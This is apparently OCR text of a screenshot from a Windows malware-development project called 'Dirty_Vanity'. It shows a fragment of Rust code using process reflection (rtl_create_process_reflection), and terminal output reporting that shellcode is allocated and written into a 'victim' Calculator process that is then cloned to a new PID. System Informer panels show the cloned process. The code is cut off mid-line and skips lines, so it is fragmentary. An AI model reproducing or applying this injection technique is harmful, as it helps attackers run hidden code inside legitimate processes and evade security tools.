 21 fn main() -> Result<()>{
87 let mut reflection_info: RtlpProcessReflectionInformation = RtlpProcessReflectionInformation {
89 reflection_thread_handle: HANDLE(null_mut()),
90 reflection_client_id: ClientId {
91 unique_process: HANDLE(null_mut()),
92 unique_thread: HANDLE(null_mut()),
93 },
94 };
95
96 let status: NTSTATUS = unsafe {
97 rtl_create_process_reflection(
98 handle,
99 RTL_CLONE_PROCESS_FLAGS_INHERIT_HANDLES | RTL
100 base_addr,
101 null_mut(),
102 HANDLE(null_mut()),
103 &mut reflection_info,
104 )
105 };
106
107 if status == STATUS_SUCCESS {
108 println!(
109 "[+] Successfully Mirrored to new PID: {}",
110 reflection_info.reflection_client_id.unique_p
111 );
112 } else {
113 println!("[!] Error Mirroring: ERROR {}", status.
114 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powers
PS G:\nerdy\malware_development\Dirty_Vanity> cargo build --release
Compiling Dirty_Vanity v0.1.0 (G:\nerdy\malware_development\Dirty_
Finished `release` profile [optimized] target(s) in 0.37s
PS G:\nerdy\malware_development\Dirty_Vanity> cargo run --release 8960
Finished `release` profile [optimized] target(s) in 0.02s
Running `target\release\Dirty_Vanity.exe 8960`
[+] Got a handle to PID 8960 successfully
[+] Allocated space for shellcode at start address: 0x20a6abb0000
[+] Successfully wrote shellcode to victim. About to start the Mirroring
[+] Successfully Mirrored to new PID: 16024
PS G:\nerdy\malware_development\Dirty_Vanity>
System Informer [DESKTOP-U8823BI\EDITING STUDIO]
System View Tools Users Help
Refresh Options Find handles or DLLs System information CalculatorApp.exe Aa .*
Processes Services Network Disk Firewall Devices
0.0... 145.82 ...
Name PID CPU I/O total r... Private b... User name Description
CalculatorApp.exe 8960 73.3 MB DESK...\EDITING STUDIO Calculator
CalculatorApp.exe 16024 72.51 MB DESK...\EDITING STUDIO Calculator
CPU
CalculatorApp.exe (16024) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk Network Comment Windows
File
Calculator
Microsoft Corporation
Version: 11.2502.2.0
Image file name (Win32):
C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_11.2502.2.0_x64__8wekyb3d8bbwe\CalculatorApp.exe
Image file name:
\Device\HarddiskVolume3\Program Files\WindowsApps\Microsoft.WindowsCalculator_11.2502.2.0_x64__8wekyb3d8bbwe\CalculatorApp.exe
Process
Command line: "C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_11.2502.2.0_x64__8wekyb3d8bbwe\CalculatorApp.exe"
Current directory: C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_11.2502.2.0_x64__8wekyb3d8bbwe\
Started: 52 seconds ago (01:06:16 20-06-2025)
Parent console: CalculatorApp.exe (8960)
Parent process: CalculatorApp.exe (8960)
Mitigation policies: DEP (permanent); ASLR (high entropy, force relocate, disallow stripped); Strict handle checks; Signatures restricted (Store only) Details
Policy Permissions Terminate
Protection: None
Image type: AMD64 (64-bit)
Close